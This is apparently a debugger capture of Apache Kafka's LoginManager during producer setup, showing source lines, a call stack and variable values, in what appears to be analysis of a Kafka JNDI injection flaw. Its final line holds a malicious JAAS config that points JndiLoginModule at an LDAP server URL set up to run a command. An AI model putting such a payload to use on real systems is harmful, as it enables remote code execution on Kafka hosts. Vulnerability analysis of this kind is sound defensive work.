 46 @ public static LoginManager acquireLoginManager(JaasContext jaasContext, String saslMechanism, Class<? extends Login> defaultLoginClass, Map<String, ?> configs) throws LoginException { jaasContext
47 Class<? extends Login> loginClass = configuredClassOrDefault(configs, jaasContext, saslMechanism, configName: "sasl.login.class", defaultLoginClass); defaultLoginClass: "class org.apache.kafka
48 Class<? extends AuthenticateCallbackHandler> defaultLoginCallbackHandlerClass = "OAUTHBEARER".equals(saslMechanism) ? OAuthBearerUnsecuredLoginCallbackHandler.class : AbstractLogin.DefaultLogin
49 Class<? extends AuthenticateCallbackHandler> loginCallbackClass = configuredClassOrDefault(configs, jaasContext, saslMechanism, configName: "sasl.login.callback.handler.class", defaultLoginCallb
50 Class var7 = LoginManager.class;
51 synchronized(LoginManager.class) {
52 Password jaasConfigValue = jaasContext.dynamicJaasConfig(); jaasContext: JaasContext@1470 jaasConfigValue: "[hidden]"
53 LoginManager loginManager;
54 LoginMetadata loginMetadata;
55 if (jaasConfigValue != null) {
56 loginMetadata = new LoginMetadata(jaasConfigValue, loginClass, loginCallbackClass); loginClass: "class org.apache.kafka.common.security.kerberos.KerberosLogin" loginCallbackClass: "
57 loginManager = (LoginManager)DYNAMIC_INSTANCES.get(loginMetadata);
58 if (loginManager == null) {
数据库
SciView
通知
调试: org.baigei.kafka.Main ×
调试器 控制台
"main"@1 在组 "main": 正在运行
acquireLoginManager:102, LoginManager (org.apache.kafka.common.security.authentica
configure:170, SaslChannelBuilder (org.apache.kafka.common.network)
create:192, ChannelBuilders (org.apache.kafka.common.network)
clientChannelBuilder:81, ChannelBuilders (org.apache.kafka.common.network)
createChannelBuilder:105, ClientUtils (org.apache.kafka.clients)
newSender:514, KafkaProducer (org.apache.kafka.clients.producer)
<init>:457, KafkaProducer (org.apache.kafka.clients.producer)
<init>:291, KafkaProducer (org.apache.kafka.clients.producer)
<init>:318, KafkaProducer (org.apache.kafka.clients.producer)
<init>:303, KafkaProducer (org.apache.kafka.clients.producer)
main:23, Main (org.baigei.kafka)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = 'this'是不可用的
s static members of LoginManager
p jaasContext = {JaasContext@1470}
p saslMechanism = "GSSAPI"
p defaultLoginClass = {Class@1466} "class org.apache.kafka.common.security.kerberos.KerberosLogin" ... 导航
p configs = {AbstractConfig$RecordingMap@1446} size = 87
loginClass = {Class@1466} "class org.apache.kafka.common.security.kerberos.KerberosLogin" ... 导航
defaultLoginCallbackHandlerClass = {Class@1482} "class org.apache.kafka.common.security.authenticator.AbstractLogin$DefaultLoginCallbackHandler" ... 导航
loginCallbackClass = {Class@1482} "class org.apache.kafka.common.security.authenticator.AbstractLogin$DefaultLoginCallbackHandler" ... 导航
jaasConfigValue = {Password@1494} "[hidden]"
f value = "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://192.168.0.104:1389/Basic/Command/calc" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"